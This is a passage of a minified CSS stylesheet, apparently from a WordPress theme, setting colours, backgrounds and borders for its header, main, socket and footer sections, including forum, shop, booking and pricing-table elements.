.main_color .pricing-extra{background:#fff}.main_color .pricing-table li.avia-pricing-row,.main_color .pricing-table li.avia-heading-row,.main_color .pricing-table li.avia-pricing-row .pricing-extra{background-color:#ffa600;color:#fff;border-color:#ffc822}.main_color .pricing-table li.avia-heading-row,.main_color .pricing-table li.avia-heading-row .pricing-extra{background-color:#ffb711;color:#fff;border-color:#ffc822}.main_color .pricing-table.avia-desc-col .avia-heading-row,.main_color .pricing-table.avia-desc-col .avia-pricing-row{border-color:#b0b0b0}.main_color .theme-color-bar .bar{background:#ffa600}.main_color .mejs-controls .mejs-time-rail .mejs-time-current,.main_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.main_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.main_color .button.av-sending-button,.main_color .av-striped-bar .theme-color-bar .bar{background:#ffa600}body .main_color .mejs-controls .mejs-time-rail .mejs-time-float{background:#ffa600;color:#fff}body .main_color .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 4px #ffa600;border-color:#ffa600 transparent transparent transparent}.main_color .progress{background-color:#fff}.main_color .button.av-sending-button{background:#333;background-image:-webkit-linear-gradient(-45deg,#333 25%,#444 25%,#444 50%,#333 50%,#333 75%,#444 75%,#444);background-image:-moz-linear-gradient(-45deg,#333 25%,#444 25%,#444 50%,#333 50%,#333 75%,#444 75%,#444);background-image:linear-gradient(-45deg,#333 25%,#444 25%,#444 50%,#333 50%,#333 75%,#444 75%,#444);border-color:#333}.main_color span.bbp-admin-links a{color:#ffa600}.main_color span.bbp-admin-links a:hover{color:#333}#top .main_color .bbp-reply-content,#top .main_color .bbp-topic-content,#top .main_color .bbp-body .super-sticky .page-numbers,#top .main_color .bbp-body .sticky .page-numbers,#top .main_color .bbp-pagination-links a:hover,#top .main_color .bbp-pagination-links span.current{background:#f8f8f8}#top .main_color .bbp-topics .bbp-header,#top .main_color .bbp-topics .bbp-header,#top .main_color .bbp-forums .bbp-header,#top .main_color .bbp-topics-front ul.super-sticky,#top .main_color .bbp-topics ul.super-sticky,#top .main_color .bbp-topics ul.sticky,#top .main_color .bbp-forum-content ul.sticky,#top .main_color .bbp-body .page-numbers{background-color:#fff}#top .main_color .bbp-meta,#top .main_color .bbp-author-role,#top .main_color .bbp-author-ip,#top .main_color .bbp-pagination-count,#top .main_color .bbp-topics .bbp-body .bbp-topic-title:before{color:#8d8d8d}#top .main_color .bbp-admin-links{color:#b0b0b0}.main_color #bbpress-forums li.bbp-body ul.forum,.main_color #bbpress-forums li.bbp-body ul.topic,.avia_transform .main_color .bbp-replies .bbp-reply-author:before,.avia_transform .forum-search .main_color .bbp-reply-author:before,.avia_transform .forum-search .main_color .bbp-topic-author:before{background-color:#f8f8f8;border-color:#b0b0b0}#top .main_color .bbp-author-name{color:#222}.main_color .widget_display_stats dt,.main_color .widget_display_stats dd{background-color:#fff}.main_color dropcap2,.main_color dropcap3,.main_color avia_button,.main_color avia_button:hover,.main_color .on-primary-color,.main_color .on-primary-color:hover{color:#fff}#main{border-color:#b0b0b0}#scroll-top-link:hover{background-color:#fff;color:#ffa600;border:1px solid #b0b0b0}#top .avia-datepicker-div .ui-datepicker-month,#top .avia-datepicker-div .ui-datepicker-year{color:#222}#top .avia-datepicker-div{background:#f8f8f8;border:1px solid #b0b0b0}#top .avia-datepicker-div a{color:#8d8d8d;background-color:#fff}#top .avia-datepicker-div a.ui-state-active,#top .avia-datepicker-div a.ui-state-highlight{color:#ffa600}#top .avia-datepicker-div a.ui-state-hover{color:#fff;background-color:#8d8d8d}#top .avia-datepicker-div .ui-datepicker-buttonpane button{background-color:#ffa600;color:#fff;border-color:#ffa600}#top .av-siteloader{border-color:#b0b0b0;border-left-color:#ffa600}#top div.avia-popup .mfp-preloader{border-left-color:#ffa600}.av-preloader-reactive #top .av-siteloader{border-color:#b0b0b0}#top .av-siteloader-wrap{background-color:#f8f8f8}.av-preloader-reactive #top .av-siteloader:before{background-color:#b0b0b0}.av-tab-section-tab-title-container{background-color:#fff}#top .av-section-tab-title{color:#8d8d8d}#top a.av-active-tab-title{color:#ffa600}#top .av-tab-arrow-container span{background-color:#f8f8f8}.header_color,.header_color div,.header_color header,.header_color main,.header_color aside,.header_color footer,.header_color article,.header_color nav,.header_color section,.header_color span,.header_color applet,.header_color object,.header_color iframe,.header_color h1,.header_color h2,.header_color h3,.header_color h4,.header_color h5,.header_color h6,.header_color p,.header_color blockquote,.header_color pre,.header_color a,.header_color abbr,.header_color acronym,.header_color address,.header_color big,.header_color cite,.header_color code,.header_color del,.header_color dfn,.header_color em,.header_color img,.header_color ins,.header_color kbd,.header_color q,.header_color s,.header_color samp,.header_color small,.header_color strike,.header_color strong,.header_color sub,.header_color sup,.header_color tt,.header_color var,.header_color b,.header_color u,.header_color i,.header_color center,.header_color dl,.header_color dt,.header_color dd,.header_color ol,.header_color ul,.header_color li,.header_color fieldset,.header_color form,.header_color label,.header_color legend,.header_color table,.header_color caption,.header_color tbody,.header_color tfoot,.header_color thead,.header_color tr,.header_color th,.header_color td,.header_color article,.header_color aside,.header_color canvas,.header_color details,.header_color embed,.header_color figure,.header_color fieldset,.header_color figcaption,.header_color footer,.header_color header,.header_color hgroup,.header_color menu,.header_color nav,.header_color output,.header_color ruby,.header_color section,.header_color summary,.header_color time,.header_color mark,.header_color audio,.header_color video,#top .header_color .pullquote_boxed,.responsive #top .header_color .avia-testimonial,.responsive #top.avia-blank #main .header_color.container_wrap:first-child,#top .header_color.fullsize .template-blog .post_delimiter,.header_color .related_posts.av-related-style-full a{border-color:#e1e1e1}.header_color .rounded-container,#top .header_color .pagination a:hover,.header_color .small-preview,.header_color .fallback-post-type-icon{background:gray;color:#fff}.header_color .av-default-color,#top .header_color .av-force-default-color,.header_color .av-catalogue-item,.header_color .wp-playlist-item .wp-playlist-caption,.header_color .wp-playlist{color:#333}.header_color,.header_color .site-background,.header_color .first-quote,.header_color .related_image_wrap,.header_color .gravatar img .header_color .hr_content,.header_color .news-thumb,.header_color .post-format-icon,.header_color .ajax_controlls a,.header_color .tweet-text.avatar_no,.header_color .toggler,.header_color .toggler.activeTitle:hover,.header_color #js_sort_items,.header_color.inner-entry,.header_color .grid-entry-title,.header_color .related-format-icon,.grid-entry .header_color .avia-arrow,.header_color .avia-gallery-big,.header_color .avia-gallery-big,.header_color .avia-gallery img,.header_color .grid-content,.header_color .av-share-box ul,#top .header_color .av-related-style-full .related-format-icon,.header_color .related_posts.av-related-style-full a:hover,.header_color.avia-fullwidth-portfolio .pagination .current,.header_color.avia-fullwidth-portfolio .pagination a,.header_color .av-hotspot-fallback-tooltip-inner,.header_color .av-hotspot-fallback-tooltip-count{background-color:#fff;color:#333}.header_color .heading-color,.header_color a.iconbox_icon:hover,.header_color h1,.header_color h2,.header_color h3,.header_color h4,.header_color h5,.header_color h6,.header_color .sidebar .current_page_item>a,.header_color .sidebar .current-menu-item>a,.header_color .pagination .current,.header_color .pagination a:hover,.header_color strong.avia-testimonial-name,.header_color .heading,.header_color .toggle_content strong,.header_color .toggle_content strong a,.header_color .tab_content strong,.header_color .tab_content strong a,.header_color .asc_count,.header_color .avia-testimonial-content strong,.header_color div .news-headline,#top .header_color .av-related-style-full .av-related-title,.header_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.header_color .wp-playlist-item-meta.wp-playlist-item-title,#top .header_color .av-no-image-slider h2 a,.header_color .av-small-bar .avia-progress-bar .progressbar-title-wrap{color:#000}.header_color .meta-color,.header_color .sidebar,.header_color .sidebar a,.header_color .minor-meta,.header_color .minor-meta a,.header_color .text-sep,.header_color blockquote,.header_color .post_nav a,.header_color .comment-text,.header_color .side-container-inner,.header_color .news-time,.header_color .pagination a,.header_color .pagination span,.header_color .tweet-text.avatar_no .tweet-time,#top .header_color .extra-mini-title,.header_color .team-member-job-title,.header_color .team-social a,.header_color #js_sort_items a,.grid-entry-excerpt,.header_color .avia-testimonial-subtitle,.header_color .commentmetadata a,.header_color .social_bookmarks a,.header_color .meta-heading>*,.header_color .slide-meta,.header_color .slide-meta a,.header_color .taglist,.header_color .taglist a,.header_color .phone-info,.header_color .phone-info a,.header_color .av-sort-by-term a,.header_color .av-magazine-time,.header_color .av-magazine .av-magazine-entry-icon,.header_color .av-catalogue-content,.header_color .wp-playlist-item-length,.html_modern-blog #top div .header_color .blog-categories a,.html_modern-blog #top div .header_color .blog-categories a:hover{color:gray}.header_color .special-heading-inner-border{border-color:#333}.header_color .meta-heading .special-heading-inner-border{border-color:gray}.header_color a,.header_color .widget_first,.header_color strong,.header_color b,.header_color b a,.header_color strong a,.header_color #js_sort_items a:hover,.header_color #js_sort_items a.active_sort,.header_color .av-sort-by-term a.active_sort,.header_color .special_amp,.header_color .taglist a.activeFilter,.header_color #commentform .required,#top .header_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .header_color .blog-categories a,.html_elegant-blog #top .header_color .blog-categories a:hover{color:#f6a21a}.header_color a:hover,.header_color h1 a:hover,.header_color h2 a:hover,.header_color h3 a:hover,.header_color h4 a:hover,.header_color h5 a:hover,.header_color h6 a:hover,.header_color .template-search a.news-content:hover,.header_color .wp-playlist-item .wp-playlist-caption:hover{color:#333}.header_color .primary-background,.header_color .primary-background a,div .header_color .button,.header_color #submit,.header_color input[type="submit"],.header_color .small-preview:hover,.header_color .avia-menu-fx,.header_color .avia-menu-fx .avia-arrow,.header_color.iconbox_top .iconbox_icon,.header_color .iconbox_top a.iconbox_icon:hover,.header_color .avia-data-table th.avia-highlight-col,.header_color .avia-color-theme-color,.header_color .avia-color-theme-color:hover,.header_color .image-overlay .image-overlay-inside:before,.header_color .comment-count,.header_color .av_dropcap2,#top #wrap_all .header_color .av-menu-button-colored>a .avia-menu-text,.header_color .av-colored-style .av-countdown-cell-inner,.responsive #top .header_color .av-open-submenu.av-subnav-menu>li>a:hover,#top .header_color .av-open-submenu.av-subnav-menu li>ul a:hover{background-color:#f6a21a;color:#fff;border-color:#d48008}#top .header_color .mobile_menu_toggle{color:#f6a21a;background:#fff}#top .header_color .av-menu-mobile-active .av-subnav-menu>li>a:before{color:#f6a21a}#top .header_color .av-open-submenu.av-subnav-menu>li>a:hover:before{color:#fff}.header_color .button:hover,.header_color .ajax_controlls a:hover,.header_color #submit:hover,.header_color .big_button:hover,.header_color .contentSlideControlls a:hover,.header_color #submit:hover,.header_color input[type="submit"]:hover{background-color:#333;color:#fff;border-color:#111}.header_color .ajax_controlls a:hover{border-color:#333}.header_color .timeline-bullet{background-color:#e1e1e1;border-color:#fff}.header_color table,.header_color .widget_nav_menu ul:first-child>.current-menu-item,.header_color .widget_nav_menu ul:first-child>.current_page_item,.header_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.header_color .pagination .current,.header_color .pagination a,.header_color.iconbox_top .iconbox_content,.header_color .av_promobox,.header_color .toggle_content,.header_color .toggler:hover,#top .header_color .av-minimal-toggle .toggler,.header_color .related_posts_default_image,.header_color .search-result-counter,.header_color .container_wrap_meta,.header_color .avia-content-slider .slide-image,.header_color .avia-slider-testimonials .avia-testimonial-content,.header_color .avia-testimonial-arrow-wrap .avia-arrow,.header_color .news-thumb,.header_color .portfolio-preview-content,.header_color .portfolio-preview-content .avia-arrow,.header_color .av-magazine .av-magazine-entry-icon,.header_color .related_posts.av-related-style-full a,.header_color .aviaccordion-slide,.header_color.avia-fullwidth-portfolio .pagination,.header_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.header_color .av-catalogue-list li:hover,.header_color .wp-playlist,.header_color .avia-slideshow-fixed-height>li,.header_color .avia-form-success,.header_color .av-boxed-grid-style .avia-testimonial{background:#fcfcfc}#top .header_color .post_timeline li:hover .timeline-bullet{background-color:#333}.header_color blockquote,.header_color .avia-bullet,.header_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:#f6a21a}.html_header_top .header_color .main_menu ul:first-child>li>ul,.html_header_top #top .header_color .avia_mega_div>.sub-menu{border-top-color:#f6a21a}.header_color .breadcrumb,.header_color .breadcrumb a,#top .header_color.title_container .main-title,#top .header_color.title_container .main-title a{color:#333}.header_color .av-icon-display,#top .header_color .av-related-style-full a:hover .related-format-icon,.header_color .av-default-style .av-countdown-cell-inner{background-color:#fcfcfc;color:gray}.header_color .av-masonry-entry:hover .av-icon-display{background-color:#f6a21a;color:#fff;border-color:#d48008}#top .header_color .av-masonry-entry.format-quote:hover .av-icon-display{color:#f6a21a}.header_color ::-webkit-input-placeholder{color:gray}.header_color ::-moz-placeholder{color:gray;opacity:1}.header_color :-ms-input-placeholder{color:gray}.header_color .header_bg,.header_color .main_menu ul ul,.header_color .main_menu .menu ul li a,.header_color .pointer_arrow_wrap .pointer_arrow,.header_color .avia_mega_div,.header_color .av-subnav-menu>li ul,.header_color .av-subnav-menu a{background-color:#fff;color:gray}.header_color .main_menu .menu ul li a:hover,.header_color .av-subnav-menu ul a:hover{background-color:#fcfcfc}.header_color .sub_menu>ul>li>a,.header_color .sub_menu>div>ul>li>a,.header_color .main_menu ul:first-child>li>a,#top .header_color .main_menu .menu ul .current_page_item>a,#top .header_color .main_menu .menu ul .current-menu-item>a,#top .header_color .sub_menu li ul a{color:gray}#top .header_color .main_menu .menu ul li>a:hover{color:#333}.header_color .av-subnav-menu a:hover,.header_color .main_menu ul:first-child>li a:hover,.header_color .main_menu ul:first-child>li.current-menu-item>a,.header_color .main_menu ul:first-child>li.current_page_item>a,.header_color .main_menu ul:first-child>li.active-parent-item>a{color:#333}#top .header_color .main_menu .menu .avia_mega_div ul .current-menu-item>a{color:#f6a21a}.header_color .sub_menu>ul>li>a:hover,.header_color .sub_menu>div>ul>li>a:hover{color:#333}#top .header_color .sub_menu ul li a:hover,.header_color .sub_menu ul:first-child>li.current-menu-item>a,.header_color .sub_menu ul:first-child>li.current_page_item>a,.header_color .sub_menu ul:first-child>li.active-parent-item>a{color:#333}.header_color .sub_menu li ul a,.header_color #payment,.header_color .sub_menu ul li,.header_color .sub_menu ul,#top .header_color .sub_menu li li a:hover{background-color:#fff}.header_color#header .avia_mega_div>.sub-menu.avia_mega_hr,.html_bottom_nav_header.html_logo_center #top #menu-item-search>a{border-color:#e1e1e1}@media only screen and (max-width:767px){#top #wrap_all .av_header_transparency{background-color:#fff;color:#333;border-color:#e1e1e1}}.header_color .avia-tt,.header_color .avia-tt .avia-arrow,.header_color .avia-tt .avia-arrow{background-color:#fff;color:gray}.header_color .ajax_search_image{background-color:#f6a21a;color:#fff}.header_color .ajax_search_excerpt{color:gray}#top .header_color .ajax_search_entry:hover{background-color:#fcfcfc}.header_color .ajax_search_title{color:#000}.header_color .ajax_load{background-color:#f6a21a}#top .header_color .avia-color-theme-color{color:#fff;border-color:#d48008}.header_color .avia-color-theme-color-subtle{background-color:#fcfcfc;color:#333}.header_color .avia-color-theme-color-subtle:hover{background-color:#fff;color:#000}#top .header_color .avia-color-theme-color-highlight{color:#fff;border-color:#333;background-color:#333}.header_color .avia-icon-list .iconlist_icon{background-color:#d0d0d0}.header_color .avia-icon-list .iconlist-timeline{border-color:#e1e1e1}.header_color .iconlist_content{color:gray}#top .header_color .input-text,#top .header_color input[type="text"],#top .header_color input[type="input"],#top .header_color input[type="password"],#top .header_color input[type="email"],#top .header_color input[type="number"],#top .header_color input[type="url"],#top .header_color input[type="tel"],#top .header_color input[type="search"],#top .header_color textarea,#top .header_color select{border-color:#e1e1e1;background-color:#fcfcfc;color:gray}#top .header_color .invers-color .input-text,#top .header_color .invers-color input[type="text"],#top .header_color .invers-color input[type="input"],#top .header_color .invers-color input[type="password"],#top .header_color .invers-color input[type="email"],#top .header_color .invers-color input[type="number"],#top .header_color .invers-color input[type="url"],#top .header_color .invers-color input[type="tel"],#top .header_color .invers-color input[type="search"],#top .header_color .invers-color textarea,#top .header_color .invers-color select{background-color:#fff}.header_color .required{color:#f6a21a}.header_color .av-masonry{background-color:#ebebeb}.header_color .av-masonry-pagination,.header_color .av-masonry-pagination:hover,.header_color .av-masonry-outerimage-container{background-color:#fff}.header_color .container .av-inner-masonry-content,#top .header_color .container .av-masonry-load-more,#top .header_color .container .av-masonry-sort,.header_color .container .av-masonry-entry .avia-arrow{background-color:#fcfcfc}.header_color .hr-short .hr-inner-style,.header_color .hr-short .hr-inner{background-color:#fff}div .header_color .tabcontainer .active_tab_content,div .header_color .tabcontainer .active_tab{background-color:#fcfcfc;color:#333}.responsive.js_active #top .header_color .avia_combo_widget .top_tab .tab{border-top-color:#e1e1e1}.header_color .template-archives .tabcontainer a,#top .header_color .tabcontainer .tab:hover,#top .header_color .tabcontainer .tab.active_tab{color:#333}.header_color .template-archives .tabcontainer a:hover{color:#333}.header_color .sidebar_tab_icon{background-color:#e1e1e1}#top .header_color .sidebar_active_tab .sidebar_tab_icon{background-color:#f6a21a}.header_color .sidebar_tab:hover .sidebar_tab_icon{background-color:#333}.header_color .sidebar_tab,.header_color .tabcontainer .tab{color:gray}.header_color div .sidebar_active_tab,div .header_color .tabcontainer.noborder_tabs .active_tab_content,div .header_color .tabcontainer.noborder_tabs .active_tab{color:#333;background-color:#fff}#top .avia-smallarrow-slider .avia-slideshow-dots a{background-color:#fcfcfc}#top .header_color .avia-smallarrow-slider .avia-slideshow-dots a.active,#top .header_color .avia-smallarrow-slider .avia-slideshow-dots a:hover{background-color:gray}@media only screen and (max-width:767px){.responsive #top .header_color .tabcontainer .active_tab{background-color:#333;color:#fff}.responsive #top .header_color .tabcontainer{border-color:#e1e1e1}.responsive #top .header_color .active_tab_content{background-color:#fcfcfc}}.header_color tr:nth-child(even), .header_color .avia-data-table .avia-heading-row .avia-desc-col, .header_color .avia-data-table .avia-highlight-col, .header_color .pricing-table>li:nth-child(even), body .header_color .pricing-table.avia-desc-col li, #top .header_color  .avia-data-table.avia_pricing_minimal th{background-color:#fff;color:#333}.header_color table caption, .header_color tr:nth-child(even), .header_color .pricing-table>li:nth-child(even), #top .header_color  .avia-data-table.avia_pricing_minimal td{color:gray}.header_color tr:nth-child(odd), .header_color .pricing-table>li:nth-child(odd), .header_color .pricing-extra{background:#fcfcfc}.header_color .pricing-table li.avia-pricing-row,.header_color .pricing-table li.avia-heading-row,.header_color .pricing-table li.avia-pricing-row .pricing-extra{background-color:#f6a21a;color:#fff;border-color:#f8c43c}.header_color .pricing-table li.avia-heading-row,.header_color .pricing-table li.avia-heading-row .pricing-extra{background-color:#f7b32b;color:#fff;border-color:#f8c43c}.header_color .pricing-table.avia-desc-col .avia-heading-row,.header_color .pricing-table.avia-desc-col .avia-pricing-row{border-color:#e1e1e1}.header_color .theme-color-bar .bar{background:#f6a21a}.header_color .mejs-controls .mejs-time-rail .mejs-time-current,.header_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.header_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.header_color .button.av-sending-button,.header_color .av-striped-bar .theme-color-bar .bar{background:#f6a21a}body .header_color .mejs-controls .mejs-time-rail .mejs-time-float{background:#f6a21a;color:#fff}body .header_color .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 4px #f6a21a;border-color:#f6a21a transparent transparent transparent}.header_color .progress{background-color:#fcfcfc}.header_color .button.av-sending-button{background:#333;background-image:-webkit-linear-gradient(-45deg,#333 25%,#444 25%,#444 50%,#333 50%,#333 75%,#444 75%,#444);background-image:-moz-linear-gradient(-45deg,#333 25%,#444 25%,#444 50%,#333 50%,#333 75%,#444 75%,#444);background-image:linear-gradient(-45deg,#333 25%,#444 25%,#444 50%,#333 50%,#333 75%,#444 75%,#444);border-color:#333}.header_color span.bbp-admin-links a{color:#f6a21a}.header_color span.bbp-admin-links a:hover{color:#333}#top .header_color .bbp-reply-content,#top .header_color .bbp-topic-content,#top .header_color .bbp-body .super-sticky .page-numbers,#top .header_color .bbp-body .sticky .page-numbers,#top .header_color .bbp-pagination-links a:hover,#top .header_color .bbp-pagination-links span.current{background:#fff}#top .header_color .bbp-topics .bbp-header,#top .header_color .bbp-topics .bbp-header,#top .header_color .bbp-forums .bbp-header,#top .header_color .bbp-topics-front ul.super-sticky,#top .header_color .bbp-topics ul.super-sticky,#top .header_color .bbp-topics ul.sticky,#top .header_color .bbp-forum-content ul.sticky,#top .header_color .bbp-body .page-numbers{background-color:#fcfcfc}#top .header_color .bbp-meta,#top .header_color .bbp-author-role,#top .header_color .bbp-author-ip,#top .header_color .bbp-pagination-count,#top .header_color .bbp-topics .bbp-body .bbp-topic-title:before{color:gray}#top .header_color .bbp-admin-links{color:#e1e1e1}.header_color #bbpress-forums li.bbp-body ul.forum,.header_color #bbpress-forums li.bbp-body ul.topic,.avia_transform .header_color .bbp-replies .bbp-reply-author:before,.avia_transform .forum-search .header_color .bbp-reply-author:before,.avia_transform .forum-search .header_color .bbp-topic-author:before{background-color:#fff;border-color:#e1e1e1}#top .header_color .bbp-author-name{color:#000}.header_color .widget_display_stats dt,.header_color .widget_display_stats dd{background-color:#fcfcfc}.header_color dropcap2,.header_color dropcap3,.header_color avia_button,.header_color avia_button:hover,.header_color .on-primary-color,.header_color .on-primary-color:hover{color:#fff}#main,.avia-msie-8 .av_header_sticky_disabled#header{background-color:#fff}.html_header_sidebar #header .av-main-nav>li>a .avia-menu-text{color:#000}.html_header_sidebar #header .av-main-nav>li>a .avia-menu-subtext{color:gray}.html_header_sidebar #header .av-main-nav>li:hover>a .avia-menu-text,.html_header_sidebar #header .av-main-nav>li.current-menu-ancestor>a .avia-menu-text,.html_header_sidebar #header .av-main-nav li.current-menu-item>a .avia-menu-text{color:#f6a21a}#top #wrap_all .av_seperator_big_border#header .av-menu-button-colored>a{background-color:#f6a21a}#top #wrap_all .av_seperator_big_border#header .av-menu-button-bordered>a{background-color:#fcfcfc}html.html_header_sidebar #wrap_all{background-color:#fff}.header_color .av-hamburger-inner,.header_color .av-hamburger-inner::before,.header_color .av-hamburger-inner::after{background-color:gray}.html_av-overlay-side #top .av-burger-overlay-scroll{background:#fff}.html_av-overlay-side #top #wrap_all div .av-burger-overlay-scroll #av-burger-menu-ul a:hover{background-color:#fcfcfc}.html_av-overlay-side-classic #top #wrap_all .av-burger-overlay #av-burger-menu-ul li a{border-color:#e1e1e1}.html_av-overlay-side #top #wrap_all .av-burger-overlay-scroll #av-burger-menu-ul a{color:#333}.html_av-overlay-side.av-burger-overlay-active #top #wrap_all #header .menu-item-search-dropdown a{color:#333}.html_av-overlay-side-classic #top .av-burger-overlay li li .avia-bullet,.html_av-overlay-side.av-burger-overlay-active #top .av-hamburger-inner,.html_av-overlay-side.av-burger-overlay-active #top .av-hamburger-inner::before,.html_av-overlay-side.av-burger-overlay-active #top .av-hamburger-inner::after{background-color:#333}.html_av-overlay-side .av-burger-overlay-scroll{width:350px;-webkit-transform:translateX(350px);transform:translateX(350px)}.socket_color .cart_dropdown .dropdown_widget li a,#top .socket_color .avia_cart_buttons .button,#top .socket_color .dropdown_widget .buttons .button,.socket_color .cart_dropdown_first .cart_dropdown_link,#top .socket_color p.order-info mark{color:#eee}.socket_color .woocommerce-tabs .tabs a,.socket_color .product_meta,.socket_color .quantity input.qty,.socket_color .cart_dropdown .dropdown_widget,.socket_color .avia_select_fake_val,.socket_color address,.socket_color .product>a .socket_color .product_excerpt,.socket_color .term_description,#top .socket_color .price .from,#top #wrap_all .socket_color del,.socket_color .dynamic-title .dynamic-heading,.socket_color .dynamic-title a,.socket_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,.socket_color .chosen-container-single .chosen-single span,#top .socket_color .select2-container .select2-choice,.socket_color .woocommerce-MyAccount-navigation-link.is-active a{color:#888}.socket_color div.product .woocommerce-tabs ul.tabs li.active a,.socket_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.socket_color .cart_dropdown_link,.socket_color .inner_product_header,.socket_color .avia-arrow,#top .socket_color .variations select,#top .socket_color .variations input,#top .socket_color #reviews input[type="text"],#top .socket_color #reviews input[type="email"],.socket_color #reviews .comment-text,.socket_color #reviews #comment,.socket_color .single-product-main-image .images a,#top .socket_color .shop_table.cart .input-text,#top .socket_color form.login .input-text,#top .socket_color form.register .input-text,.socket_color .chosen-container-single .chosen-search,.socket_color .products .product-category h3:before,#top .socket_color .quantity input.qty{background-color:#111}.socket_color .woocommerce-tabs .tabs .active,.socket_color div.product .woocommerce-tabs .panel,.socket_color .activeslideThumb,.socket_color #payment li,.socket_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,.socket_color .avia_cart,.socket_color form.login,.socket_color form.register,.socket_color .col-1,.socket_color .col-2,.socket_color .variations_form,.socket_color .dynamic-title,.socket_color .single-product-main-image .thumbnails a,.socket_color .quantity input.qty,.socket_color .avia_cart_buttons,#top .socket_color .dropdown_widget .buttons,div .dropdown_widget .cart_list li:hover,.socket_color .woocommerce-info,#top .socket_color .chosen-container-single .chosen-single,#top .socket_color .chosen-search input[type="text"],.socket_color .chosen-results,.socket_color .chosen-container .chosen-drop,#top .socket_color .select2-container .select2-choice,.socket_color .widget_layered_nav_filters .chosen a:hover,.socket_color .widget_layered_nav .chosen a:hover,.socket_color .woocommerce-MyAccount-navigation-link.is-active,.socket_color .woocommerce-MyAccount-navigation-link:hover{background-color:#000}.socket_color .thumbnail_container img,#top .socket_color #main .order_details,#top .socket_color .chosen-search input[type="text"],#top .socket_color .chosen-container-single .chosen-single,#top .socket_color .chosen-container-active .chosen-single,#top .socket_color .chosen-container .chosen-drop,.socket_color .chosen-container .chosen-results,.socket_color .products .product-category h3:before,#top .socket_color .select2-container .select2-choice{border-color:#161616}.socket_color .summary div{border-color:#000}.socket_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,#top .socket_color a.remove,#top .socket_color .onsale{background-color:#fff}#top .socket_color .active-result.highlighted{background-color:#fff;color:#111}.socket_color #shop_header a:hover{color:#fff}#top .socket_color .price,.socket_color .stock,#top #wrap_all .socket_color ins,.socket_color .products .product-category h3 .count,.socket_color .widget_layered_nav_filters .chosen a:before,.socket_color .widget_layered_nav .chosen a:before{color:#fff}.socket_color .dynamic-title a:hover{color:#eee}.socket_color .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#161616}#top .socket_color .chzn-container-single .chzn-single{border-color:#161616;background-color:#000;color:#888}.socket_color #payment{background-color:#000}#top .socket_color .quantity input.plus,#top .socket_color .quantity input.minus{border-color:#161616;background-color:#000;color:#888}.socket_color .wc-bookings-booking-form .block-picker li a,#top .socket_color .wc-bookings-date-picker .ui-datepicker td{border-color:#161616}#top .socket_color .wc-bookings-booking-form .block-picker li a:hover,#top .socket_color .wc-bookings-booking-form .block-picker li a:focus,#top .socket_color .wc-bookings-booking-form .block-picker li a.selected{background-color:#fff!important;color:#111!important}#top .socket_color .wc-bookings-date-picker legend .wc-bookings-date-picker-choose-date,#top .socket_color .wc-bookings-date-picker .ui-datepicker-header{border-color:#fff;background-color:#fff;color:#111}.socket_color .wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:#fff!important;color:#111!important;border-color:#161616}#top .socket_color .wc-bookings-date-picker .ui-datepicker th,#top .socket_color .wc-bookings-date-picker .ui-datepicker td .ui-state-default{color:#eee}#top .socket_color .wc_bookings_field_start_date,#top .socket_color .wc-bookings-date-picker span.label{color:#888}#top .socket_color .wc-bookings-booking-form .wc-bookings-booking-cost,#top .socket_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month{background-color:#000}#top .wc-bookings-booking-form .blockUI.blockOverlay{background-color:#111!important}#top .socket_color .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default,#top .socket_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a,#top .socket_color .wc-bookings-date-picker .ui-datepicker td.bookable-range{background:#bbb!important;color:#111}.socket_color .sort-param>li>span,.socket_color .sort-param>li>a,.socket_color .sort-param ul{background-color:#000}.socket_color .sort-param>li:hover>span,.socket_color .sort-param>li:hover>a,.socket_color .sort-param>li:hover ul,.socket_color .product-sorting strong{color:#fff}.socket_color .sort-param a{color:#888}#top .socket_color .sort-param a:hover{color:#eee}.socket_color .avia-bullet{border-color:#888}#top .socket_color a:hover .avia-bullet{border-color:#eee}.socket_color .sort-param .current-param a{color:#fff}.socket_color .sort-param .current-param .avia-bullet{border-color:#fff}.footer_color .cart_dropdown .dropdown_widget li a,#top .footer_color .avia_cart_buttons .button,#top .footer_color .dropdown_widget .buttons .button,.footer_color .cart_dropdown_first .cart_dropdown_link,#top .footer_color p.order-info mark{color:#29261d}.footer_color .woocommerce-tabs .tabs a,.footer_color .product_meta,.footer_color .quantity input.qty,.footer_color .cart_dropdown .dropdown_widget,.footer_color .avia_select_fake_val,.footer_color address,.footer_color .product>a .footer_color .product_excerpt,.footer_color .term_description,#top .footer_color .price .from,#top #wrap_all .footer_color del,.footer_color .dynamic-title .dynamic-heading,.footer_color .dynamic-title a,.footer_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,.footer_color .chosen-container-single .chosen-single span,#top .footer_color .select2-container .select2-choice,.footer_color .woocommerce-MyAccount-navigation-link.is-active a{color:#7e6b2a}.footer_color div.product .woocommerce-tabs ul.tabs li.active a,.footer_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.footer_color .cart_dropdown_link,.footer_color .inner_product_header,.footer_color .avia-arrow,#top .footer_color .variations select,#top .footer_color .variations input,#top .footer_color #reviews input[type="text"],#top .footer_color #reviews input[type="email"],.footer_color #reviews .comment-text,.footer_color #reviews #comment,.footer_color .single-product-main-image .images a,#top .footer_color .shop_table.cart .input-text,#top .footer_color form.login .input-text,#top .footer_color form.register .input-text,.footer_color .chosen-container-single .chosen-search,.footer_color .products .product-category h3:before,#top .footer_color .quantity input.qty{background-color:#f7d44a}.footer_color .woocommerce-tabs .tabs .active,.footer_color 